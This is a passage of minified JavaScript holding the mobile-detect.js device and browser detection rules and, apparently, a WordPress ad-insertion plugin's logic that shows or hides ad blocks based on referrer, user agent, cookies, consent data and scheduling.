3G|\\bP85t\\b|\\bP90\\b|\\bP11\\b|\\bP98t\\b|\\bP98HD\\b|\\bG18d\\b|\\bP85s\\b|\\bP11HD\\b|\\bP88s\\b|\\bA80HD\\b|\\bA80se\\b|\\bA10h\\b|\\bP89\\b|\\bP78s\\b|\\bG18\\b|\\bP85\\b|\\bA70h\\b|\\bA70\\b|\\bG17\\b|\\bP18\\b|\\bA80s\\b|\\bA11s\\b|\\bP88HD\\b|\\bA80h\\b|\\bP76s\\b|\\bP76h\\b|\\bP98\\b|\\bA10HD\\b|\\bP78\\b|\\bP88\\b|\\bA11\\b|\\bA10t\\b|\\bP76a\\b|\\bP76t\\b|\\bP76e\\b|\\bP85HD\\b|\\bP85a\\b|\\bP86\\b|\\bP75HD\\b|\\bP76v\\b|\\bA12\\b|\\bP75a\\b|\\bA15\\b|\\bP76Ti\\b|\\bP81HD\\b|\\bA10\\b|\\bT760VE\\b|\\bT720HD\\b|\\bP76\\b|\\bP73\\b|\\bP71\\b|\\bP72\\b|\\bT720SE\\b|\\bC520Ti\\b|\\bT760\\b|\\bT720VE\\b|T720-3GE|T720-WiFi",OndaTablet:"\\b(V975i|Vi30|VX530|V701|Vi60|V701s|Vi50|V801s|V719|Vx610w|VX610W|V819i|Vi10|VX580W|Vi10|V711s|V813|V811|V820w|V820|Vi20|V711|VI30W|V712|V891w|V972|V819w|V820w|Vi60|V820w|V711|V813s|V801|V819|V975s|V801|V819|V819|V818|V811|V712|V975m|V101w|V961w|V812|V818|V971|V971s|V919|V989|V116w|V102w|V973|Vi40)\\b[\\s]+|V10 \\b4G\\b",JaytechTablet:"TPC-PA762",BlaupunktTablet:"Endeavour 800NG|Endeavour 1010",DigmaTablet:"\\b(iDx10|iDx9|iDx8|iDx7|iDxD7|iDxD8|iDsQ8|iDsQ7|iDsQ8|iDsD10|iDnD7|3TS804H|iDsQ11|iDj7|iDs10)\\b",EvolioTablet:"ARIA_Mini_wifi|Aria[ _]Mini|Evolio X10|Evolio X7|Evolio X8|\\bEvotab\\b|\\bNeura\\b",LavaTablet:"QPAD E704|\\bIvoryS\\b|E-TAB IVORY|\\bE-TAB\\b",AocTablet:"MW0811|MW0812|MW0922|MTK8382|MW1031|MW0831|MW0821|MW0931|MW0712",MpmanTablet:"MP11 OCTA|MP10 OCTA|MPQC1114|MPQC1004|MPQC994|MPQC974|MPQC973|MPQC804|MPQC784|MPQC780|\\bMPG7\\b|MPDCG75|MPDCG71|MPDC1006|MP101DC|MPDC9000|MPDC905|MPDC706HD|MPDC706|MPDC705|MPDC110|MPDC100|MPDC99|MPDC97|MPDC88|MPDC8|MPDC77|MP709|MID701|MID711|MID170|MPDC703|MPQC1010",CelkonTablet:"CT695|CT888|CT[\\s]?910|CT7 Tab|CT9 Tab|CT3 Tab|CT2 Tab|CT1 Tab|C820|C720|\\bCT-1\\b",WolderTablet:"miTab \\b(DIAMOND|SPACE|BROOKLYN|NEO|FLY|MANHATTAN|FUNK|EVOLUTION|SKY|GOCAR|IRON|GENIUS|POP|MINT|EPSILON|BROADWAY|JUMP|HOP|LEGEND|NEW AGE|LINE|ADVANCE|FEEL|FOLLOW|LIKE|LINK|LIVE|THINK|FREEDOM|CHICAGO|CLEVELAND|BALTIMORE-GH|IOWA|BOSTON|SEATTLE|PHOENIX|DALLAS|IN 101|MasterChef)\\b",MediacomTablet:"M-MPI10C3G|M-SP10EG|M-SP10EGP|M-SP10HXAH|M-SP7HXAH|M-SP10HXBH|M-SP8HXAH|M-SP8MXA",MiTablet:"\\bMI PAD\\b|\\bHM NOTE 1W\\b",NibiruTablet:"Nibiru M1|Nibiru Jupiter One",NexoTablet:"NEXO NOVA|NEXO 10|NEXO AVIO|NEXO FREE|NEXO GO|NEXO EVO|NEXO 3G|NEXO SMART|NEXO KIDDO|NEXO MOBI",LeaderTablet:"TBLT10Q|TBLT10I|TBL-10WDKB|TBL-10WDKBO2013|TBL-W230V2|TBL-W450|TBL-W500|SV572|TBLT7I|TBA-AC7-8G|TBLT79|TBL-8W16|TBL-10W32|TBL-10WKB|TBL-W100",UbislateTablet:"UbiSlate[\\s]?7C",PocketBookTablet:"Pocketbook",KocasoTablet:"\\b(TB-1207)\\b",HisenseTablet:"\\b(F5281|E2371)\\b",Hudl:"Hudl HT7S3|Hudl 2",TelstraTablet:"T-Hub2",GenericTablet:"Android.*\\b97D\\b|Tablet(?!.*PC)|BNTV250A|MID-WCDMA|LogicPD Zoom2|\\bA7EB\\b|CatNova8|A1_07|CT704|CT1002|\\bM721\\b|rk30sdk|\\bEVOTAB\\b|M758A|ET904|ALUMIUM10|Smartfren Tab|Endeavour 1010|Tablet-PC-4|Tagi Tab|\\bM6pro\\b|CT1020W|arc 10HD|\\bTP750\\b|\\bQTAQZ3\\b|WVT101|TM1088|KT107"},oss:{AndroidOS:"Android",BlackBerryOS:"blackberry|\\bBB10\\b|rim tablet os",PalmOS:"PalmOS|avantgo|blazer|elaine|hiptop|palm|plucker|xiino",SymbianOS:"Symbian|SymbOS|Series60|Series40|SYB-[0-9]+|\\bS60\\b",WindowsMobileOS:"Windows CE.*(PPC|Smartphone|Mobile|[0-9]{3}x[0-9]{3})|Windows Mobile|Windows Phone [0-9.]+|WCE;",WindowsPhoneOS:"Windows Phone 10.0|Windows Phone 8.1|Windows Phone 8.0|Windows Phone OS|XBLWP7|ZuneWP7|Windows NT 6.[23]; ARM;",iOS:"\\biPhone.*Mobile|\\biPod|\\biPad|AppleCoreMedia",iPadOS:"CPU OS 13",SailfishOS:"Sailfish",MeeGoOS:"MeeGo",MaemoOS:"Maemo",JavaOS:"J2ME/|\\bMIDP\\b|\\bCLDC\\b",webOS:"webOS|hpwOS",badaOS:"\\bBada\\b",BREWOS:"BREW"},uas:{Chrome:"\\bCrMo\\b|CriOS|Android.*Chrome/[.0-9]* (Mobile)?",Dolfin:"\\bDolfin\\b",Opera:"Opera.*Mini|Opera.*Mobi|Android.*Opera|Mobile.*OPR/[0-9.]+$|Coast/[0-9.]+",Skyfire:"Skyfire",Edge:"\\bEdgiOS\\b|Mobile Safari/[.0-9]* Edge",IE:"IEMobile|MSIEMobile",Firefox:"fennec|firefox.*maemo|(Mobile|Tablet).*Firefox|Firefox.*Mobile|FxiOS",Bolt:"bolt",TeaShark:"teashark",Blazer:"Blazer",Safari:"Version((?!\\bEdgiOS\\b).)*Mobile.*Safari|Safari.*Mobile|MobileSafari",WeChat:"\\bMicroMessenger\\b",UCBrowser:"UC.*Browser|UCWEB",baiduboxapp:"baiduboxapp",baidubrowser:"baidubrowser",DiigoBrowser:"DiigoBrowser",Mercury:"\\bMercury\\b",ObigoBrowser:"Obigo",NetFront:"NF-Browser",GenericBrowser:"NokiaBrowser|OviBrowser|OneBrowser|TwonkyBeamBrowser|SEMC.*Browser|FlyFlow|Minimo|NetFront|Novarra-Vision|MQQBrowser|MicroMessenger",PaleMoon:"Android.*PaleMoon|Mobile.*PaleMoon"},props:{Mobile:"Mobile/[VER]",Build:"Build/[VER]",Version:"Version/[VER]",VendorID:"VendorID/[VER]",iPad:"iPad.*CPU[a-z ]+[VER]",iPhone:"iPhone.*CPU[a-z ]+[VER]",iPod:"iPod.*CPU[a-z ]+[VER]",Kindle:"Kindle/[VER]",Chrome:["Chrome/[VER]","CriOS/[VER]","CrMo/[VER]"],Coast:["Coast/[VER]"],Dolfin:"Dolfin/[VER]",Firefox:["Firefox/[VER]","FxiOS/[VER]"],Fennec:"Fennec/[VER]",Edge:"Edge/[VER]",IE:["IEMobile/[VER];","IEMobile [VER]","MSIE [VER];","Trident/[0-9.]+;.*rv:[VER]"],NetFront:"NetFront/[VER]",NokiaBrowser:"NokiaBrowser/[VER]",Opera:[" OPR/[VER]","Opera Mini/[VER]","Version/[VER]"],"Opera Mini":"Opera Mini/[VER]","Opera Mobi":"Version/[VER]",UCBrowser:["UCWEB[VER]","UC.*Browser/[VER]"],MQQBrowser:"MQQBrowser/[VER]",MicroMessenger:"MicroMessenger/[VER]",baiduboxapp:"baiduboxapp/[VER]",baidubrowser:"baidubrowser/[VER]",SamsungBrowser:"SamsungBrowser/[VER]",Iron:"Iron/[VER]",Safari:["Version/[VER]","Safari/[VER]"],Skyfire:"Skyfire/[VER]",Tizen:"Tizen/[VER]",Webkit:"webkit[ /][VER]",PaleMoon:"PaleMoon/[VER]",SailfishBrowser:"SailfishBrowser/[VER]",Gecko:"Gecko/[VER]",Trident:"Trident/[VER]",Presto:"Presto/[VER]",Goanna:"Goanna/[VER]",iOS:" \\bi?OS\\b [VER][ ;]{1}",Android:"Android [VER]",Sailfish:"Sailfish [VER]",BlackBerry:["BlackBerry[\\w]+/[VER]","BlackBerry.*Version/[VER]","Version/[VER]"],BREW:"BREW [VER]",Java:"Java/[VER]","Windows Phone OS":["Windows Phone OS [VER]","Windows Phone [VER]"],"Windows Phone":"Windows Phone [VER]","Windows CE":"Windows CE/[VER]","Windows NT":"Windows NT [VER]",Symbian:["SymbianOS/[VER]","Symbian/[VER]"],webOS:["webOS/[VER]","hpwOS/[VER];"]},utils:{Bot:"Googlebot|facebookexternalhit|Google-AMPHTML|s~amp-validator|AdsBot-Google|Google Keyword Suggestion|Facebot|YandexBot|YandexMobileBot|bingbot|ia_archiver|AhrefsBot|Ezooms|GSLFbot|WBSearchBot|Twitterbot|TweetmemeBot|Twikle|PaperLiBot|Wotbox|UnwindFetchor|Exabot|MJ12bot|YandexImages|TurnitinBot|Pingdom|contentkingapp|AspiegelBot",MobileBot:"Googlebot-Mobile|AdsBot-Google-Mobile|YahooSeeker/M1A1-R2D2",DesktopMode:"WPDesktop",TV:"SonyDTV|HbbTV",WebKit:"(webkit)[ /]([\\w.]+)",Console:"\\b(Nintendo|Nintendo WiiU|Nintendo 3DS|Nintendo Switch|PLAYSTATION|Xbox)\\b",Watch:"SM-V700"}},g.detectMobileBrowsers={fullPattern:/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i,
shortPattern:/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i,tabletPattern:/android|ipad|playbook|silk/i};var h,i=Object.prototype.hasOwnProperty;return g.FALLBACK_PHONE="UnknownPhone",g.FALLBACK_TABLET="UnknownTablet",g.FALLBACK_MOBILE="UnknownMobile",h="isArray"in Array?Array.isArray:function(a){return"[object Array]"===Object.prototype.toString.call(a)},function(){var a,b,c,e,f,j,k=g.mobileDetectRules;for(a in k.props)if(i.call(k.props,a)){for(b=k.props[a],h(b)||(b=[b]),f=b.length,e=0;e<f;++e)c=b[e],j=c.indexOf("[VER]"),j>=0&&(c=c.substring(0,j)+"([\\w._\\+]+)"+c.substring(j+5)),b[e]=new RegExp(c,"i");k.props[a]=b}d(k.oss),d(k.phones),d(k.tablets),d(k.uas),d(k.utils),k.oss0={WindowsPhoneOS:k.oss.WindowsPhoneOS,WindowsMobileOS:k.oss.WindowsMobileOS}}(),g.findMatch=function(a,b){for(var c in a)if(i.call(a,c)&&a[c].test(b))return c;return null},g.findMatches=function(a,b){var c=[];for(var d in a)i.call(a,d)&&a[d].test(b)&&c.push(d);return c},g.getVersionStr=function(a,b){var c,d,e,f,h=g.mobileDetectRules.props;if(i.call(h,a))for(c=h[a],e=c.length,d=0;d<e;++d)if(f=c[d].exec(b),null!==f)return f[1];return null},g.getVersion=function(a,b){var c=g.getVersionStr(a,b);return c?g.prepareVersionNo(c):NaN},g.prepareVersionNo=function(a){var b;return b=a.split(/[a-z._ \/\-]/i),1===b.length&&(a=b[0]),b.length>1&&(a=b[0]+".",b.shift(),a+=b.join("")),Number(a)},g.isMobileFallback=function(a){return g.detectMobileBrowsers.fullPattern.test(a)||g.detectMobileBrowsers.shortPattern.test(a.substr(0,4))},g.isTabletFallback=function(a){return g.detectMobileBrowsers.tabletPattern.test(a)},g.prepareDetectionCache=function(a,c,d){if(a.mobile===b){var e,h,i;return(h=g.findMatch(g.mobileDetectRules.tablets,c))?(a.mobile=a.tablet=h,void(a.phone=null)):(e=g.findMatch(g.mobileDetectRules.phones,c))?(a.mobile=a.phone=e,void(a.tablet=null)):void(g.isMobileFallback(c)?(i=f.isPhoneSized(d),i===b?(a.mobile=g.FALLBACK_MOBILE,a.tablet=a.phone=null):i?(a.mobile=a.phone=g.FALLBACK_PHONE,a.tablet=null):(a.mobile=a.tablet=g.FALLBACK_TABLET,a.phone=null)):g.isTabletFallback(c)?(a.mobile=a.tablet=g.FALLBACK_TABLET,a.phone=null):a.mobile=a.tablet=a.phone=null)}},g.mobileGrade=function(a){var b=null!==a.mobile();return a.os("iOS")&&a.version("iPad")>=4.3||a.os("iOS")&&a.version("iPhone")>=3.1||a.os("iOS")&&a.version("iPod")>=3.1||a.version("Android")>2.1&&a.is("Webkit")||a.version("Windows Phone OS")>=7||a.is("BlackBerry")&&a.version("BlackBerry")>=6||a.match("Playbook.*Tablet")||a.version("webOS")>=1.4&&a.match("Palm|Pre|Pixi")||a.match("hp.*TouchPad")||a.is("Firefox")&&a.version("Firefox")>=12||a.is("Chrome")&&a.is("AndroidOS")&&a.version("Android")>=4||a.is("Skyfire")&&a.version("Skyfire")>=4.1&&a.is("AndroidOS")&&a.version("Android")>=2.3||a.is("Opera")&&a.version("Opera Mobi")>11&&a.is("AndroidOS")||a.is("MeeGoOS")||a.is("Tizen")||a.is("Dolfin")&&a.version("Bada")>=2||(a.is("UC Browser")||a.is("Dolfin"))&&a.version("Android")>=2.3||a.match("Kindle Fire")||a.is("Kindle")&&a.version("Kindle")>=3||a.is("AndroidOS")&&a.is("NookTablet")||a.version("Chrome")>=11&&!b||a.version("Safari")>=5&&!b||a.version("Firefox")>=4&&!b||a.version("MSIE")>=7&&!b||a.version("Opera")>=10&&!b?"A":a.os("iOS")&&a.version("iPad")<4.3||a.os("iOS")&&a.version("iPhone")<3.1||a.os("iOS")&&a.version("iPod")<3.1||a.is("Blackberry")&&a.version("BlackBerry")>=5&&a.version("BlackBerry")<6||a.version("Opera Mini")>=5&&a.version("Opera Mini")<=6.5&&(a.version("Android")>=2.3||a.is("iOS"))||a.match("NokiaN8|NokiaC7|N97.*Series60|Symbian/3")||a.version("Opera Mobi")>=11&&a.is("SymbianOS")?"B":(a.version("BlackBerry")<5||a.match("MSIEMobile|Windows CE.*Mobile")||a.version("Windows Mobile")<=5.2,"C")},g.detectOS=function(a){return g.findMatch(g.mobileDetectRules.oss0,a)||g.findMatch(g.mobileDetectRules.oss,a)},g.getDeviceSmallerSide=function(){return window.screen.width<window.screen.height?window.screen.width:window.screen.height},f.prototype={constructor:f,mobile:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.mobile},phone:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.phone},tablet:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.tablet},userAgent:function(){return this._cache.userAgent===b&&(this._cache.userAgent=g.findMatch(g.mobileDetectRules.uas,this.ua)),this._cache.userAgent},userAgents:function(){return this._cache.userAgents===b&&(this._cache.userAgents=g.findMatches(g.mobileDetectRules.uas,this.ua)),this._cache.userAgents},os:function(){return this._cache.os===b&&(this._cache.os=g.detectOS(this.ua)),this._cache.os},version:function(a){return g.getVersion(a,this.ua)},versionStr:function(a){return g.getVersionStr(a,this.ua)},is:function(b){return c(this.userAgents(),b)||a(b,this.os())||a(b,this.phone())||a(b,this.tablet())||c(g.findMatches(g.mobileDetectRules.utils,this.ua),b)},match:function(a){return a instanceof RegExp||(a=new RegExp(a,"i")),a.test(this.ua)},isPhoneSized:function(a){return f.isPhoneSized(a||this.maxPhoneWidth)},mobileGrade:function(){return this._cache.grade===b&&(this._cache.grade=g.mobileGrade(this)),this._cache.grade}},"undefined"!=typeof window&&window.screen?f.isPhoneSized=function(a){return a<0?b:g.getDeviceSmallerSide()<=a}:f.isPhoneSized=function(){},f._impl=g,f.version="1.4.5 2021-03-13",f})}(function(a){if("undefined"!=typeof module&&module.exports)return function(a){module.exports=a()};if("function"==typeof define&&define.amd)return define;if("undefined"!=typeof window)return function(a){window.MobileDetect=a()};throw new Error("unknown environment")}());var ai_lists=!0,ai_block_class_def="code-block";
if("undefined"!=typeof ai_lists){function X(b,e){for(var p=[];b=b.previousElementSibling;)("undefined"==typeof e||b.matches(e))&&p.push(b);return p}function fa(b,e){for(var p=[];b=b.nextElementSibling;)("undefined"==typeof e||b.matches(e))&&p.push(b);return p}var host_regexp=RegExp(":\\/\\/(.[^/:]+)","i");function ha(b){b=b.match(host_regexp);return null!=b&&1<b.length&&"string"===typeof b[1]&&0<b[1].length?b[1].toLowerCase():null}function Q(b){return b.includes(":")?(b=b.split(":"),1E3*(3600*parseInt(b[0])+
60*parseInt(b[1])+parseInt(b[2]))):null}function Y(b){try{var e=Date.parse(b);isNaN(e)&&(e=null)}catch(p){e=null}if(null==e&&b.includes(" ")){b=b.split(" ");try{e=Date.parse(b[0]),e+=Q(b[1]),isNaN(e)&&(e=null)}catch(p){e=null}}return e}function Z(){null==document.querySelector("#ai-iab-tcf-bar")&&null==document.querySelector(".ai-list-manual")||"function"!=typeof __tcfapi||"function"!=typeof ai_load_blocks||"undefined"!=typeof ai_iab_tcf_callback_installed||(__tcfapi("addEventListener",2,function(b,
e){e&&"useractioncomplete"===b.eventStatus&&(ai_tcData=b,ai_load_blocks(),b=document.querySelector("#ai-iab-tcf-status"),null!=b&&(b.textContent="IAB TCF 2.0 DATA LOADED"),b=document.querySelector("#ai-iab-tcf-bar"),null!=b&&(b.classList.remove("status-error"),b.classList.add("status-ok")))}),ai_iab_tcf_callback_installed=!0)}ai_process_lists=function(b){function e(a,d,k){if(0==a.length){if("!@!"==k)return!0;d!=k&&("true"==k.toLowerCase()?k=!0:"false"==k.toLowerCase()&&(k=!1));return d==k}if("object"!=
typeof d&&"array"!=typeof d)return!1;var l=a[0];a=a.slice(1);if("*"==l)for(let [,n]of Object.entries(d)){if(e(a,n,k))return!0}else if(l in d)return e(a,d[l],k);return!1}function p(a,d,k){if("object"!=typeof a||-1==d.indexOf("["))return!1;d=d.replace(/]| /gi,"").split("[");return e(d,a,k)}function z(){if("function"==typeof __tcfapi){var a=document.querySelector("#ai-iab-tcf-status"),d=document.querySelector("#ai-iab-tcf-bar");null!=a&&(a.textContent="IAB TCF 2.0 DETECTED");__tcfapi("getTCData",2,function(k,
l){l?(null!=d&&d.classList.add("status-ok"),"tcloaded"==k.eventStatus||"useractioncomplete"==k.eventStatus)?(ai_tcData=k,k.gdprApplies?null!=a&&(a.textContent="IAB TCF 2.0 DATA LOADED"):null!=a&&(a.textContent="IAB TCF 2.0 GDPR DOES NOT APPLY"),null!=d&&(d.classList.remove("status-error"),d.classList.add("status-ok")),setTimeout(function(){ai_process_lists()},10)):"cmpuishown"==k.eventStatus&&(ai_cmpuishown=!0,null!=a&&(a.textContent="IAB TCF 2.0 CMP UI SHOWN"),null!=d&&(d.classList.remove("status-error"),
d.classList.add("status-ok"))):(null!=a&&(a.textContent="IAB TCF 2.0 __tcfapi getTCData failed"),null!=d&&(d.classList.remove("status-ok"),d.classList.add("status-error")))})}}function C(a){"function"==typeof __tcfapi?(ai_tcfapi_found=!0,"undefined"==typeof ai_iab_tcf_callback_installed&&Z(),"undefined"==typeof ai_tcData_requested&&(ai_tcData_requested=!0,z(),cookies_need_tcData=!0)):a&&("undefined"==typeof ai_tcfapi_found&&(ai_tcfapi_found=!1,setTimeout(function(){ai_process_lists()},10)),a=document.querySelector("#ai-iab-tcf-status"),
null!=a&&(a.textContent="IAB TCF 2.0 MISSING: __tcfapi function not found"),a=document.querySelector("#ai-iab-tcf-bar"),null!=a&&(a.classList.remove("status-ok"),a.classList.add("status-error")))}if(null==b)b=document.querySelectorAll("div.ai-list-data, meta.ai-list-data");else{window.jQuery&&window.jQuery.fn&&b instanceof jQuery&&(b=Array.prototype.slice.call(b));var x=[];b.forEach((a,d)=>{a.matches(".ai-list-data")?x.push(a):(a=a.querySelectorAll(".ai-list-data"),a.length&&a.forEach((k,l)=>{x.push(k)}))});
b=x}if(b.length){b.forEach((a,d)=>{a.classList.remove("ai-list-data")});var L=ia(window.location.search);if(null!=L.referrer)var A=L.referrer;else A=document.referrer,""!=A&&(A=ha(A));var R=window.navigator.userAgent,S=R.toLowerCase(),aa=navigator.language,M=aa.toLowerCase();if("undefined"!==typeof MobileDetect)var ba=new MobileDetect(R);b.forEach((a,d)=>{var k=document.cookie.split(";");k.forEach(function(f,h){k[h]=f.trim()});d=a.closest("div."+ai_block_class_def);var l=!0;if(a.hasAttribute("referer-list")){var n=
a.getAttribute("referer-list");n=b64d(n).split(",");var v=a.getAttribute("referer-list-type"),E=!1;n.every((f,h)=>{f=f.trim();if(""==f)return!0;if("*"==f.charAt(0))if("*"==f.charAt(f.length-1)){if(f=f.substr(1,f.length-2),-1!=A.indexOf(f))return E=!0,!1}else{if(f=f.substr(1),A.substr(-f.length)==f)return E=!0,!1}else if("*"==f.charAt(f.length-1)){if(f=f.substr(0,f.length-1),0==A.indexOf(f))return E=!0,!1}else if("#"==f){if(""==A)return E=!0,!1}else if(f==A)return E=!0,!1;return!0});var r=E;switch(v){case "B":r&&
(l=!1);break;case "W":r||(l=!1)}}if(l&&a.hasAttribute("client-list")&&"undefined"!==typeof ba)switch(n=a.getAttribute("client-list"),n=b64d(n).split(","),v=a.getAttribute("client-list-type"),r=!1,n.every((f,h)=>{if(""==f.trim())return!0;f.split("&&").every((c,t)=>{t=!0;var w=!1;for(c=c.trim();"!!"==c.substring(0,2);)t=!t,c=c.substring(2);"language:"==c.substring(0,9)&&(w=!0,c=c.substring(9).toLowerCase());var q=!1;w?"*"==c.charAt(0)?"*"==c.charAt(c.length-1)?(c=c.substr(1,c.length-2).toLowerCase(),
-1!=M.indexOf(c)&&(q=!0)):(c=c.substr(1).toLowerCase(),M.substr(-c.length)==c&&(q=!0)):"*"==c.charAt(c.length-1)?(c=c.substr(0,c.length-1).toLowerCase(),0==M.indexOf(c)&&(q=!0)):c==M&&(q=!0):"*"==c.charAt(0)?"*"==c.charAt(c.length-1)?(c=c.substr(1,c.length-2).toLowerCase(),-1!=S.indexOf(c)&&(q=!0)):(c=c.substr(1).toLowerCase(),S.substr(-c.length)==c&&(q=!0)):"*"==c.charAt(c.length-1)?(c=c.substr(0,c.length-1).toLowerCase(),0==S.indexOf(c)&&(q=!0)):ba.is(c)&&(q=!0);return(r=q?t:!t)?!0:!1});return r?
!1:!0}),v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}var N=n=!1;for(v=1;2>=v;v++)if(l){switch(v){case 1:var g=a.getAttribute("cookie-list");break;case 2:g=a.getAttribute("parameter-list")}if(null!=g){g=b64d(g);switch(v){case 1:var y=a.getAttribute("cookie-list-type");break;case 2:y=a.getAttribute("parameter-list-type")}g=g.replace("tcf-gdpr","tcf-v2[gdprApplies]=true");g=g.replace("tcf-no-gdpr","tcf-v2[gdprApplies]=false");g=g.replace("tcf-google","tcf-v2[vendor][consents][755]=true && tcf-v2[purpose][consents][1]=true");
g=g.replace("tcf-no-google","!!tcf-v2[vendor][consents][755]");g=g.replace("tcf-media.net","tcf-v2[vendor][consents][142]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-media.net","!!tcf-v2[vendor][consents][142]");g=g.replace("tcf-amazon","tcf-v2[vendor][consents][793]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-amazon","!!tcf-v2[vendor][consents][793]");g=g.replace("tcf-ezoic","tcf-v2[vendor][consents][347]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-ezoic",
"!!tcf-v2[vendor][consents][347]");var F=g.split(","),ca=[];k.forEach(function(f){f=f.split("=");try{var h=JSON.parse(decodeURIComponent(f[1]))}catch(c){h=decodeURIComponent(f[1])}ca[f[0]]=h});r=!1;var I=a;F.every((f,h)=>{f.split("&&").every((c,t)=>{t=!0;for(c=c.trim();"!!"==c.substring(0,2);)t=!t,c=c.substring(2);var w=c,q="!@!",T="tcf-v2"==w&&"!@!"==q,B=-1!=c.indexOf("["),J=0==c.indexOf("tcf-v2")||0==c.indexOf("euconsent-v2");J=J&&(B||T);-1!=c.indexOf("=")&&(q=c.split("="),w=q[0],q=q[1],B=-1!=w.indexOf("["),
J=(J=0==w.indexOf("tcf-v2")||0==w.indexOf("euconsent-v2"))&&(B||T));if(J)document.querySelector("#ai-iab-tcf-status"),B=document.querySelector("#ai-iab-tcf-bar"),null!=B&&(B.style.display="block"),T&&"boolean"==typeof ai_tcfapi_found?r=ai_tcfapi_found?t:!t:"object"==typeof ai_tcData?(null!=B&&B.classList.add("status-ok"),w=w.replace(/]| /gi,"").split("["),w.shift(),r=(w=e(w,ai_tcData,q))?t:!t):"undefined"==typeof ai_tcfapi_found&&(I.classList.add("ai-list-data"),N=!0,"function"==typeof __tcfapi?C(!1):
"undefined"==typeof ai_tcData_retrying&&(ai_tcData_retrying=!0,setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){C(!0)},3E3)},1E3)},600)));else if(B)r=(w=p(ca,w,q))?t:!t;else{var U=!1;"!@!"==q?k.every(function(ja){return ja.split("=")[0]==c?(U=!0,!1):!0}):U=-1!=k.indexOf(c);r=U?t:!t}return r?!0:!1});return r?!1:!0});r&&(N=!1,I.classList.remove("ai-list-data"));switch(y){case "B":r&&(l=!1);break;case "W":r||(l=!1)}}}a.classList.contains("ai-list-manual")&&
(l?(I.classList.remove("ai-list-data"),I.classList.remove("ai-list-manual")):(n=!0,I.classList.add("ai-list-data")));(l||!n&&!N)&&a.hasAttribute("data-debug-info")&&(g=document.querySelector("."+a.dataset.debugInfo),null!=g&&(g=g.parentElement,null!=g&&g.classList.contains("ai-debug-info")&&g.remove()));y=X(a,".ai-debug-bar.ai-debug-lists");var ka=""==A?"#":A;0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-list-info");null!=h&&(h.textContent=ka,h.title=R+"\n"+aa);h=f.querySelector(".ai-debug-name.ai-list-status");
null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden)});g=!1;if(l&&a.hasAttribute("scheduling-start")&&a.hasAttribute("scheduling-end")&&a.hasAttribute("scheduling-days")){var u=a.getAttribute("scheduling-start");v=a.getAttribute("scheduling-end");y=a.getAttribute("scheduling-days");g=!0;u=b64d(u);F=b64d(v);var V=parseInt(a.getAttribute("scheduling-fallback")),O=parseInt(a.getAttribute("gmt"));if(u.includes("-")||F.includes("-"))P=Y(u)+O,K=Y(F)+O;else var P=Q(u),K=Q(F);P??=0;K??=0;var W=b64d(y).split(",");
